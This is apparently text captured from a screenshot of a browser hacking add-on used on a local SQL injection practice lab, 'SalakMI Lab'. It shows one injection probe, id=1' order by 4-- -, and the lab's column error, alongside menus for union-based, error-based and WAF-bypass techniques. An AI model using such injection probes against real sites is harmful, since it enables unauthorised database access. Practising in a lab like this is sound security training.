 http://local...i - Submit#
localhost/salakmi/sqli/index.php?id=1' order by 4-- -&Submit=Submit#
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
Split URL
Execute
http://localhost/salakmi/sqli/index.php
?id=1' order by 4-- -
&Submit=Submit#
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC
SalakMI Lab
User id: Submit
Ada eror di query [Unknown column '4' in 'order clause']
Nama Alamat